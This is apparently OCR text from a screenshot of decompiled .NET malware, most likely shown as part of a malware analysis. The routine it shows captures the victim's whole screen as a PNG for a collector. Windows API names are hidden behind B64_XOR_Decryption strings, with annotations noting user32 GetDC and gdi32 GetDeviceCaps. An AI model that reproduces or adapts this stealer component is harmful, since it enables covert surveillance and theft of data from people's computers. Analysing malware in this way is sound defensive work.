 24 // Token: 0x060000A9 RID: 169 RVA: 0x00007CEC File Offset: 0x00005EEC
25 protected override Moropanysaz[] Collect()
26 {
user32.dll GetDC
27 Screenshot.Tuxepybefuhosyx tuxepybefuhosyx = Gypydicybol.Idefotapafomy<Screenshot.Tuxepybefuhosyx>(Odebelivagy.B64_XOR_Decryption("TUAKSkVDTxMaDw=="), Odebelivagy.B64_XOR_Decryption("f1YbfDU="));
28 Screenshot.Erevebelumocipy erevebelumocipy = Gypydicybol.Idefotapafomy<Screenshot.Erevebelumocipy>(Odebelivagy.B64_XOR_Decryption("X1cGC0RfBRsa"), Odebelivagy.B64_XOR_Decryption("f1YbfBMHCBQTIBBHBg=="));
29 IntPtr hdc = tuxepybefuhosyx(IntPtr.Zero);
gdi32.dll GetDeviceCaps
30 int width = erevebelumocipy(hdc, 8);
31 int height = erevebelumocipy(hdc, 10);
32 Moropanysaz[] result;
33 using (MemoryStream memoryStream = new MemoryStream())
34 {
35 using (Bitmap bitmap = new Bitmap(width, height))
36 {
37 using (Graphics graphics = Graphics.FromImage(bitmap))
38 {
39 graphics.CopyFromScreen(0, 0, 0, 0, bitmap.Size);
40 }
41 bitmap.Save(memoryStream, ImageFormat.Png);
42 }
43 result = new Moropanysaz[]
44 {
45 new Moropanysaz
46 {
47 Pevopicuhirup = Odebelivagy.B64_XOR_Decryption("a1AdXRMfEh8ZF19HGx4="),
48 Votovunocikop = memoryStream.ToArray()
Screenshot.png
49 }
50 };
51 }
52 return result;
53 }